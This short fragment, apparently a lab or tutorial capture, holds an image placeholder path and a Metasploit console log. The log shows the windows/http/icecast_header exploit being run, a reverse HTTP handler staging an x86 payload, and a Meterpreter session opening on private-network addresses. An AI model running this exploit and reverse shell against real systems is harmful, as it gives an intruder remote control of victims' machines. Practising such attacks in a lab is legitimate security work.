 msf6 exploit(windows/http/icecast_header) > run
[*] Started HTTP reverse handler on http://10.130.10.128:8080
[*] http://10.130.10.128:8080 handling request from 10.130.10.25; (UUID: piamtscq) Staging x86 payload (176732 bytes) ...
[*] Meterpreter session 1 opened (10.130.10.128:8080 -> 10.130.10.25:1030) at 2024-04-01 11:33:34 +0700
meterpreter >